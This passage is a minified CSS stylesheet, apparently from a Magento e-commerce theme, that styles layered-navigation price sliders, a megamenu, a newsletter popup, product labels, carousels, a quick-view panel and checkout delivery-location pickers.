.noUi-draggable{cursor:ew-resize}.filter-options-content .ox-price-filter__values{display:none}.filter-options-content .noUi-vertical .noUi-draggable{cursor:ns-resize}.filter-options-content .noUi-handle{border:none;border-radius:0;background:#000000;box-shadow:none}.filter-options-content .noUi-handle .noUi-tooltip{opacity:0;transition:opacity 200ms ease}.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,.filter-options-content .noUi-handle:hover .noUi-tooltip{opacity:1}.filter-options-content .noUi-handle:after{left:17px}.filter-options-content .noUi-vertical .noUi-handle:before,.filter-options-content .noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.filter-options-content .noUi-vertical .noUi-handle:after{top:17px}.filter-options-content [disabled] .noUi-connect{background:#B8B8B8}.filter-options-content [disabled].noUi-target,.filter-options-content [disabled].noUi-handle,.filter-options-content [disabled] .noUi-handle{cursor:not-allowed}.filter-options-content .noUi-pips,.filter-options-content .noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.filter-options-content .noUi-pips{position:absolute;color:#999}.filter-options-content .noUi-value{position:absolute;white-space:nowrap;text-align:center}.filter-options-content .noUi-value-sub{color:#ccc;font-size:10px}.filter-options-content .noUi-marker{position:absolute;background:#e4e4e4}.filter-options-content .noUi-marker-sub{background:#AAA}.filter-options-content .noUi-marker-large{background:#e4e4e4}.filter-options-content .noUi-pips-horizontal{padding:10px 0;height:35px;top:100%;left:0;width:100%}.filter-options-content .noUi-value-horizontal{-webkit-transform:translate(0, 17px);transform:translate(0, 17px);margin-left:-3px}.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child{-webkit-transform:translate(-100%, 17px);transform:translate(-100%, 17px);margin-left:3px}.filter-options-content .noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%, 50%);transform:translate(50%, 50%)}.filter-options-content .noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.filter-options-content .noUi-marker-horizontal.noUi-marker-sub{height:10px}.filter-options-content .noUi-marker-horizontal.noUi-marker-large{height:12px}.filter-options-content .noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.filter-options-content .noUi-value-vertical{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);padding-left:25px}.filter-options-content .noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0, 50%);transform:translate(0, 50%)}.filter-options-content .noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.filter-options-content .noUi-marker-vertical.noUi-marker-sub{width:10px}.filter-options-content .noUi-marker-vertical.noUi-marker-large{width:15px}.filter-options-content .noUi-tooltip{display:block;position:absolute;border:none;border-radius:0;background:#000;color:#fff;padding:5px 6px;line-height:1;text-align:center;white-space:nowrap}.filter-options-content .noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:110%}.filter-options-content .noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal{padding:15px 0 0 0}.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal{-webkit-transform:none;transform:none}.filter-options-content .hide-pips .noUi-pips .noUi-marker{display:none}.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip{opacity:1}.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal{margin-top:20px}.column.main .products.products-grid,.column.main .products.products-list,.column.main .products-grid.grid,.sidebar.sidebar-main .block.filter{position:relative}.ox-product-nav{position:absolute;width:100%;height:100%;z-index:100;background:rgba(255,255,255,0.5);top:0;left:0}.ox-product-nav.ox-product-nav-page{position:fixed;z-index:99999}.ox-product-nav .ox-product-nav__loader{position:absolute;left:50%;top:50%;transform:translate3d(-50%, -50%, 0)}.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader{position:relative;width:160px;height:160px;margin-top:0}.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before{background:rgba(255,255,255,0.5) url('../images/loader-2.gif') no-repeat 50% 50%;bottom:0;content:'';left:0;position:absolute;right:0;top:0}.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader{display:block;width:35px;height:35px;border:4px solid rgba(0,0,0,0);border-radius:35px;border-left:4px solid #000;border-right:4px solid #000;border-top:4px solid #000;animation:spin .65s infinite linear;transition:all 600ms ease-in-out;margin-left:-17px;margin-top:-17px}.filter-options-content .item.item-price-slider{display:block}.filter-options-content .item[class*='ox-item-level-']{padding-left:30px}.filter-options-content .item.ox-item-level-,.filter-options-content .item.ox-item-level-0{padding-left:0}.filter-options-content .item.ox-item-level-1{padding-left:12px}.filter-options-content .item.ox-item-level-2{padding-left:24px}.filter-options-content .ox-layered__items--checkbox .item input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.ox-price-filter__values{text-align:left;overflow:hidden}.ox-price-filter__values .ox-slider-min{float:left}.ox-price-filter__values .ox-slider-max{float:right}.ox-price-filter__values .ox-slider-max,.ox-price-filter__values .ox-slider-min{opacity:0.6}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.ox-megamenu img{vertical-align:middle}.ox-megamenu .ox-border-bottom{padding:0 0 33px;border-bottom:1px solid rgba(107,107,107,0.18)}.ox-megamenu .ox-border-top{padding:33px 0 0;border-top:1px solid rgba(107,107,107,0.18)}.ox-megamenu .ox-vertical-separator{position:absolute;left:0;top:0;width:1px;height:90%;margin-top:5%;margin-bottom:5%;background:rgba(107,107,107,0.18)}.ox-megamenu .ox-space-between{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.ox-megamenu .a-center{text-align:center}.ox-megamenu .a-left{text-align:left}.ox-megamenu .a-right{text-align:right}.ox-megamenu .no-padding{padding:0 !important}.ox-megamenu .no-margin{margin:0 !important}.ox-megamenu .relative{position:relative}.ox-megamenu .widget.block-products-list .block-title{margin-bottom:12px}.ox-megamenu .row,.ox-megamenu .ox-megamenu__dropdown .row{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-15px;margin-left:-15px}.ox-menu-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.ox-megamenu-trns{display:none;min-width:100%;left:0;top:100%;position:absolute;z-index:1;cursor:default}.ox-megamenu--scroll{overflow:auto}.ox-megamenu{font-family:'Open Sans',Helvetica,Arial,sans-serif}.ox-megamenu ul{margin:0;padding:0;list-style:none none}.ox-megamenu a{text-decoration:none !important}.ox-megamenu .ox-menu__category-image{width:100%;height:auto}.ox-megamenu .ox-menu__category-image img{display:block;margin-bottom:15px}.ox-megamenu-navigation>li,.ox-megamenu-navigation .category-item{margin:0;position:relative}.ox-megamenu-navigation>li>a,.ox-megamenu-navigation .category-item>a{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;word-break:break-word;position:relative;width:100%;line-height:1;text-transform:uppercase;letter-spacing:-0.03em;background-color:transparent;color:#333;padding:6px 9px;font-size:14px;font-weight:700}.ox-megamenu-navigation>li.has-active>.level-top,.ox-megamenu-navigation .category-item.has-active>.level-top,.ox-megamenu-navigation>li.active>.level-top,.ox-megamenu-navigation .category-item.active>.level-top,.ox-megamenu-navigation>li.has-active>a,.ox-megamenu-navigation .category-item.has-active>a,.ox-megamenu-navigation>li.active>a,.ox-megamenu-navigation .category-item.active>a{background-color:#333;color:#fff}.ox-megamenu-navigation>li.has-active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.has-active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation>li.active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation>li.has-active>a .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.has-active>a .ox-menu-arrow:before,.ox-megamenu-navigation>li.active>a .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.active>a .ox-menu-arrow:before,.ox-megamenu-navigation>li.has-active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.has-active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation>li.active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation>li.has-active>a .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.has-active>a .ox-menu-arrow:after,.ox-megamenu-navigation>li.active>a .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.active>a .ox-menu-arrow:after{background-color:#000}.ox-megamenu-navigation>.level0{margin:9px 0}.ox-megamenu-navigation>.level0>.level-top{line-height:1;box-sizing:border-box;position:relative;letter-spacing:-0.03em;padding:6px 9px;min-height:24px;font-size:20px;font-weight:700;text-decoration:none;text-transform:uppercase;background-color:transparent;color:#333}.ox-megamenu-navigation>.level0>.level-top:after{content:'';min-height:inherit;font-size:0;display:block}.ox-megamenu-navigation .ox-megamenu__dropdown{background-position:bottom right;background-repeat:no-repeat}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item>a{border-top:none}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active>a{border-color:#333}.ox-mm-sub-icons .ox-megamenu__dropdown li.parent>a{padding-right:16px}.ox-megamenu-navigation .ox-megamenu-label{z-index:1;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:11px;font-weight:600;color:#fff;border-radius:0;background-color:#f00;line-height:1;padding:3px 5px 4px 5px;position:relative;display:block;right:-10px;letter-spacing:0;top:0;text-transform:initial}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row>li{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.category-item>a{text-transform:unset}.ox-menu-item__custom-element{margin-right:6px;line-height:1}.ox-menu-item__custom-element>i{line-height:0;display:inherit}.ox-menu-item__custom-element>i:before{display:block}.ox-megamenu__dropdown .widget.block,.ox-megamenu__dropdown .widget.block-products-list{margin-bottom:0}.modal-popup.ox-newsletter-modal{overflow:auto;left:20px;right:auto;bottom:auto;top:20px;width:960px;max-width:calc(100% - 40px);margin:auto;max-height:calc(100% - 40px);-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0;-webkit-transition:none;transition:none;box-shadow:0px 5px 70px rgba(0,0,0,0.1);will-change:transform}.modal-popup.ox-newsletter-modal.no-overlay{z-index:99999 !important}.modal-popup.ox-newsletter-modal .modal-inner-wrap{overflow:hidden;max-width:100%;width:100%;max-height:100%;margin:0;display:block;position:static;-webkit-transform:translateY(0);transform:translateY(0);background-attachment:local;max-height:calc(100vh - 40px);overflow-y:auto}.modal-popup.ox-newsletter-modal._show{-webkit-transition:opacity .4s ease,transform .7s ease;transition:opacity .4s ease,transform .7s ease;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.modal-popup.ox-newsletter-modal .modal-header{padding:0;height:0}.modal-popup.ox-newsletter-modal .modal-content{padding:0;height:100%}.modal-popup.ox-newsletter-modal .action-close{z-index:10}.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay{z-index:99998}.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe{flex-direction:column}.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary{width:100%;margin-top:10px}.ox-newsletter-modal .col{position:relative;width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ox-newsletter-modal .col.-content{padding:0}.ox-newsletter-modal .block.newsletter{background:none;padding:0}.ox-newsletter-modal .-image{background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;height:100%}.ox-newsletter-modal .inner{width:100%;padding:60px}.ox-newsletter-modal .-content-v-center .inner{margin:auto}.ox-newsletter-modal .-content-v-bottom .inner{margin-top:auto}.ox-newsletter-modal .-content-h-left .-content{text-align:left}.ox-newsletter-modal .-content-h-center .-content{text-align:center}.ox-newsletter-modal .-content-h-right .-content{text-align:right}.ox-unlock-newsletter{position:relative}.ox-unlock-newsletter .-form-wrapper{padding:12px;background:#fbe62d;width:100%}.ox-unlock-newsletter .-form-wrapper .block.newsletter{margin:0}.ox-product-labels-wrapper{position:absolute;text-align:left;pointer-events:none;top:0;left:0;z-index:2;opacity:1;transition:opacity .2s ease}.ox-product-labels-wrapper.ox-product-labels--top-left{top:0;left:0;bottom:auto;right:auto}.ox-product-labels-wrapper.ox-product-labels--top-left span{margin-bottom:3px}.ox-product-labels-wrapper.ox-product-labels--top-right{top:0;right:0;bottom:auto;left:auto}.ox-product-labels-wrapper.ox-product-labels--top-right span{margin-bottom:3px}.ox-product-labels-wrapper.ox-product-labels--bottom-left{bottom:0;left:0;top:auto;right:auto}.ox-product-labels-wrapper.ox-product-labels--bottom-left span{margin-top:3px}.ox-product-labels-wrapper.ox-product-labels--bottom-right{bottom:0;right:0;top:auto;left:auto}.ox-product-labels-wrapper.ox-product-labels--bottom-right span{margin-top:3px}.ox-product-label-custom,.ox-product-label-bestseller,.ox-product-label-featured,.ox-product-label-new,.ox-product-label-sale{padding:5px 7px;font-size:14px;font-weight:600;line-height:1;display:inline-block;clear:left;float:left}.ox-product-label-bestseller{color:#fff;background:#f94127}.ox-product-label-custom,.ox-product-label-featured{color:#fff;background:#00d7e1}.ox-product-label-new{color:#fff;background:#f94127}.ox-product-label-sale{color:#fff;background:#c2e124}.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper{opacity:0}.products-grid .product-items.owl-carousel .product-item,.page-products .products-grid .product-items.owl-carousel .product-item{max-width:none !important}.owl-dots--align-center .owl-carousel .owl-dots{width:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.widget.block-products-list{margin-bottom:60px}.widget.block-products-list .owl-carousel:not(.owl-loaded){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget.block-products-list .owl-carousel:not(.owl-loaded)>.product-item-info{opacity:0;visibility:hidden}.widget.block-products-list .products-grid .product-items:not(.owl-carousel){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item{width:100%}.widget.block-products-list .block-title{margin-bottom:15px}.widget.block-products-list .block-title strong,.widget.block-products-list .block-title h1,.widget.block-products-list .block-title h2,.widget.block-products-list .block-title h3,.widget.block-products-list .block-title h4,.widget.block-products-list .block-title h5,.widget.block-products-list .block-title h6{max-width:calc(100% - 70px);margin:0;line-height:1;display:inline-block;vertical-align:middle}.widget.block-products-list .block-title .owl-nav{margin-left:20px;display:inline-block;vertical-align:middle}.widget.block-products-list .block-title.no-title .owl-nav{margin-left:0}.widget.block-products-list .block-title.title-h1,.widget.block-products-list .block-title.title-h2,.widget.block-products-list .block-title.title-h3{margin-bottom:30px}.widget.block-products-list.title--align-center .block-title{text-align:center}.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav{display:none}.widget.block-products-list.title--sideline.title--align-left .block-title{display:flex;align-items:center;overflow:hidden;text-align:left}.widget.block-products-list.title--sideline.title--align-left .block-title:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:100%;left:30px;margin-right:-100%}.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after{left:10px}.widget.block-products-list.title--sideline.title--align-center .block-title{overflow:hidden;text-align:center}.widget.block-products-list.title--sideline.title--align-center .block-title:before,.widget.block-products-list.title--sideline.title--align-center .block-title:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.widget.block-products-list.title--sideline.title--align-center .block-title:before{right:30px;margin-left:-100%}.widget.block-products-list.title--sideline.title--align-center .block-title:after{left:30px;margin-right:-100%}.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after{left:10px}.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before{right:10px}.owl-carousel.widget-product-grid .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.owl-carousel.widget-product-grid .owl-nav button{transition:transform .2s ease}.owl-carousel.widget-product-grid .owl-nav button.owl-next,.owl-carousel.widget-product-grid .owl-nav button.owl-prev{position:absolute;top:50%}.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled{opacity:0.2;cursor:default;pointer-events:none}.owl-carousel.widget-product-grid .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%);left:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%);right:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next span{transform:rotate(180deg)}.owl-dots--show .owl-carousel .owl-nav button.owl-next,.owl-dots--show .owl-carousel .owl-nav button.owl-prev{margin-top:-25px}.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,.block.widget.product-columns-s-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,.block.widget.product-columns-s-1 .products-grid .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,.page-layout-3columns .block.widget.product-columns-s-2 .product-item,.page-layout-1column .block.widget.product-columns-s-2 .product-item,.block.widget.product-columns-s-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,.page-layout-3columns .block.widget.product-columns-s-1 .product-item,.page-layout-1column .block.widget.product-columns-s-1 .product-item,.block.widget.product-columns-s-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}#ox_quickview_wrapper html{overflow:hidden}.ox_quickview-preloader{box-sizing:border-box;width:80px;height:30px;content:url('../Olegnax_Quickview/images/preloader.svg');position:absolute;left:50%;top:50%;margin-top:-15px;margin-left:-40px}.ox-quickview-catalog-product-view .bundle-options-container,.ox_quickview-catalog_product-view .bundle-options-container{position:absolute;width:100%;left:0;top:0;background:#fff;margin-bottom:0}.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,.ox_quickview-catalog_product-view .bundle-options-container .product-add-form{padding:50px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left{padding-left:20px;padding-top:20px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right{padding-top:20px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left{padding-left:20px;padding-bottom:20px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right{padding-bottom:20px}.ox-quickview-catalog-product-view.catalog-product-view .column.main,.ox_quickview-catalog_product-view.catalog-product-view .column.main{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product-info-main,.ox_quickview-catalog_product-view .product-info-main{width:48%;padding:50px 40px 0 40px;margin-bottom:0;overflow-y:auto}.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,.ox_quickview-catalog_product-view .product-info-main .swatch-attribute{margin-bottom:10px}.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary{margin:-15px 0 17px 0}.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title{margin-bottom:18px}.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview{margin-bottom:30px}.ox-quickview-catalog-product-view .box-tocart .action.tocart,.ox_quickview-catalog_product-view .box-tocart .action.tocart{width:100%}.ox-quickview-catalog-product-view .page-wrapper .page-main,.ox_quickview-catalog_product-view .page-wrapper .page-main{padding:0 !important;min-height:300px}.ox-quickview-catalog-product-view .reviews-actions .add,.ox_quickview-catalog_product-view .reviews-actions .add{display:none}.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form{border:none;padding:0;margin-bottom:30px}.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart{width:100%;margin-bottom:30px}.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links{display:flex}.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom{float:none;width:100%}.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box{display:none}.ox-quickview-catalog-product-view .product-add-form,.ox_quickview-catalog_product-view .product-add-form,.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart{margin-bottom:30px}.ox-quickview-catalog-product-view .product-info-main .product-info-price,.ox_quickview-catalog_product-view .product-info-main .product-info-price,.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,.ox_quickview-catalog_product-view .product-options-bottom .product-info-price{margin-bottom:24px}.ox-quickview-catalog-product-view .swatch-opt,.ox_quickview-catalog_product-view .swatch-opt{margin:20px 0 30px 0}.ox-quickview-catalog-product-view .product-add-form .fieldset,.ox_quickview-catalog_product-view .product-add-form .fieldset{margin:0 0 30px}.ox-quickview-catalog-product-view .page-wrapper,.ox_quickview-catalog_product-view .page-wrapper{min-height:auto !important}@media (min-width:960px){.ox-quickview-catalog-product-view .fotorama,.ox_quickview-catalog_product-view .fotorama{max-height:550px;height:550px}.ox-quickview-catalog-product-view .product.media,.ox_quickview-catalog_product-view .product.media{width:52%;margin-bottom:0}.ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,.ox_quickview-catalog_product-view .product.media #ox-zoom-cursor{display:none}.ox-quickview-catalog-product-view .product.media .fotorama__nav,.ox_quickview-catalog_product-view .product.media .fotorama__nav,.ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,.ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,.ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,.ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal{margin:0;display:none !important}.ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,.ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product.media .fotorama__stage,.ox_quickview-catalog_product-view .product.media .fotorama__stage{height:550px !important;max-height:550px !important}.ox-quickview-catalog-product-view .product-info-main,.ox_quickview-catalog_product-view .product-info-main{height:550px;max-height:100vh}.ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,.ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare{display:inline-block}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart{padding:0 36px;min-width:189px}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty{max-width:112px}}.multi-checkout-fields label{display:block;margin-bottom:7px}.multi-checkout-fields .field{margin:1.5em 0}.multi-checkout-fields .field.checkbox label{display:inline-block;margin:0 0 0 12px}.collection-point-country,.collection-point-postalcode,.collection-point-button{display:inline-block;padding:20px 10px 0 0}.collection-point-postalcode{max-width:9em;vertical-align:top}.field-error{color:#fff;font-size:1.2rem;margin-top:7px}.box-order-shipping-address .box-subtitle{font-weight:600}.box-order-shipping-address .order-shipping-secondary-address{margin-top:1rem}#delivery-options-fields-block{max-width:100%}.pickup-locations-headline{font-weight:600;font-size:16px;margin-bottom:25px}.delivery-locations-form .delivery-locations-list{border:1px solid #c2c2c2;max-height:500px;overflow:auto}.delivery-locations-form .delivery-locations-list table.location{margin-top:28px}.delivery-locations-form .delivery-locations-list table.location .first-column{padding:0 14px;width:14px}.delivery-locations-form .delivery-locations-list table.location .second-column{padding:0}.opening-hour-wrapper{font-size:12px}.opening-hour-wrapper table thead{cursor:pointer;font-weight:700}.opening-hour-wrapper table thead tr td{padding:10px 0 0;display:inline-block;text-decoration:none}.opening-hour-wrapper table thead tr td:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#fff;content:'\e622';font-family:"athlete2";margin:0 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opening-hour-wrapper table thead tr td:hover:after{color:#333}.opening-hour-wrapper table thead tr td:active:after{color:#fff}.opening-hour-wrapper table tbody{display:none}.opening-hour-wrapper table tbody.special-hours-heading{padding-top:10px;font-weight:700}.opening-hour-wrapper table tbody tr td{padding:0 10px 0 0}.opening-hour-wrapper table tbody tr td.time-span{font-weight:600}.opening-hour-wrapper table._active thead tr td:after{content:'\e621'}.opening-hour-wrapper table._active tbody{display:block}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.yotpo-yotpo-is-enabled .yotpoBottomLine{width:100%}.yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,.yotpo-yotpo-is-enabled .yotpo-stars{margin:0 5px 0 0 !important}.yotpo-yotpo-is-enabled .thumbnail .yotpo a{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled div.yotpo.QABottomLine{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine.bottomline-position{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled.cms-index-index .product-item-actions{margin-top:5px !important}.yotpo-yotpo-is-enabled.catalog-category-view.page-products .product-item-actions,.yotpo-yotpo-is-enabled.catalog-product-view.page-products .product-item-actions{margin-top:0 !important}.yotpo-yotpo-is-enabled.catalog-category-view .product-info-main .product-reviews-summary,.yotpo-yotpo-is-enabled.catalog-product-view .product-info-main .product-reviews-summary{width:100%}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:0;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:0}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content 